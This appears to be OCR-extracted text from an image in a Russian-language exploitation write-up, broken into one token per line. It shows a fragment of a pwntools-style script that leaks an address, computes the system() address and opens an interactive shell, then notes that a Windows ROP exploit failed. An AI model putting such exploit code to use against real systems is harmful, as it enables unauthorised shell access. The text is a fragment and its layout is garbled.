
r
.
send
(
payload
+
'\
n
'
)
r
.
send
(
binsh
)
read
=
u32
(
r
.
recvn
(
4
,
timeout
=
1
))
system_addr
=
read
-
read_system_offset
r
.
send
(
p32
(
system_addr
))
r
.
interactive
()
Эксплойт под Windows c применением ROP не дал
результатов. Вывод его работы можно увидеть ниже.